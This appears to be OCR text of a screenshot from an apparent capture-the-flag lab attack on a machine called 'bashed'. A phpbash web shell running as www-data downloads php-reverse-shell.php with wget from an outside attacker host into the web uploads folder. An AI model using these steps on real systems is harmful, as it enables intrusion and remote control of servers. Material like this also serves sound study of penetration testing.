 Applications Places Firefox ESR Mon 03:44 1
Mozilla Firefox
http://10.10.../phpbash.php
10.10.10.68/dev/phpbash.php Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
www-data@bashed:/var/www/html/uploads# pwd
/var/www/html/uploads
www-data@bashed:/var/www/html/uploads# wget http://10.10.14.16/php-reverse-shell.php
--2018-06-04 00:43:55-- http://10.10.14.16/php-reverse-shell.php
Connecting to 10.10.14.16:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5493 (5.4K) [application/octet-stream]
Saving to: 'php-reverse-shell.php'
0K ..... 100% 718M=0s
2018-06-04 00:43:56 (718 MB/s) - 'php-reverse-shell.php' saved [5493/5493]
www-data@bashed:/var/www/html/uploads# ls
index.html
php-reverse-shell.php
www-data:/var/www/html/uploads#